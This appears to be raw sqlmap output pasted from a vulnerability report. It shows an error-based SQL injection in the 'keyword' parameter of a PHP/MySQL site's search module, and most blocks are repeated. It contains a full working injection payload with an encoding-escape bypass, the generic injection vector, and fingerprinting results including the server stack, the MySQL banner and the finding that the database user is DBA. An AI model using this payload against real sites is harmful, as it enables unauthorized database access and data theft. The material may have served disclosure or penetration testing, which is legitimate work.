 Parameter: keyword
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: system=source&module=search&action=search&uc_param_str=dnfrpfbivesscpmibtbmntnisiei&keyword=\?c
8\?fd\?b9\?fa') AND (SELECT 3168 FROM(SELECT COUNT(*),CONCAT(0x71686a6671,(SELECT (CASE WHEN (3168=3168) THE
N 1 ELSE 0 END)),0x71756a7571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('
ynBs'='ynBs
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP
]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
banner: '5.1.35-log'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: keyword
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: system=source&module=search&action=search&uc_param_str=dnfrpfbivesscpmibtbmntnisiei&keyword=\?c
8\?fd\?b9\?fa') AND (SELECT 3168 FROM(SELECT COUNT(*),CONCAT(0x71686a6671,(SELECT (CASE WHEN (3168=3168) THE
N 1 ELSE 0 END)),0x71756a7571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('
ynBs'='ynBs
---
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
current user is DBA: True
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---